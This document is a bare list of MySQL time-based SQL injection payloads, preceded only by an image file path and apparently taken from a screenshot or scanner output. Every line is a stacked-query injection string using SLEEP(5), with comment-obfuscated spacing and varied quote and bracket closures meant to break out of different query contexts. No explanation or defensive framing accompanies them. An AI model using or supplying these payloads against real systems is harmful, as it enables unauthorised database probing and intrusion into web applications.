
- lJqV");(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV%';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV')));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV'));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV');(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV;SELECT/**/SLEEP(5)#/**/JVBc
- lJqV;SELECT/**/SLEEP(5)--/**/TyQW
- lJqV;SELECT/**/SLEEP(5)
- lJqV)));SELECT/**/SLEEP(5)/**/AND/**/(((7975/**/BETWEEN/**/7975/**/AND/**/7975
- lJqV));SELECT/**/SLEEP(5)/**/AND/**/((1016/**/BETWEEN/**/1016/**/AND/**/1016
- lJqV);SELECT/**/SLEEP(5)/**/AND/**/(1153/**/BETWEEN/**/1153/**/AND/**/1153
- lJqV);SELECT/**/SLEEP(5)--/**/SvHu
- lJqV';SELECT/**/SLEEP(5)/**/OR/**/'RYGv'='xHfm
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"VFDa"/**/LIKE/**/"VFDa
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("UZRE"/**/LIKE/**/"UZRE
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"ZqVZ"="ZqVZ
- lJqV"));SELECT/**/SLEEP(5)/**/AND/**/(("BVeO"="BVeO
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("GrcP"="GrcP
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'ZyXb'/**/LIKE/**/'ZyXb
- lJqV%';SELECT/**/SLEEP(5)/**/AND/**/'llqO%'='llqO